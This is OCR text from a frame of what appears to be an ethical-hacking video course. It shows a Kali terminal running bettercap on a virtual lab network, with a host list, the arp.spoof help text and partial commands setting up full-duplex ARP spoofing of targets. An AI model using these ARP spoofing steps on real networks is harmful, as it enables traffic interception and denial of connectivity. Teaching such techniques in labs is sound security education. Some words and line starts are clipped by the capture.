 plications Places Terminator Fri 11:35 1
root@kali: ~
root@kali: ~ 136x34
ZSECURITY
IP ▲ MAC Name Vendor Sent Recvd Seen
10.0.2.15 08:00:27:f8:42:a7 eth0 PCS Computer Systems GmbH 0 B 0 B 11:10:01
10.0.2.1 52:54:00:12:35:00 gateway Realtek (UpTech? also reported) 0 B 0 B 11:10:02
10.0.2.3 08:00:27:d7:69:ad PCS Computer Systems GmbH 2.0 kB 2.2 kB 11:17:27
10.0.2.7 08:00:27:e6:e5:59 PCS Computer Systems GmbH 0 B 1.8 kB 11:16:48
269 kB / ↓ 657 kB / 15148 pkts
.0.2.0/24 > 10.0.2.15 » help arp.spoof
p.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP sp
fing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to
d coming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (d
ault=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets
ûdemy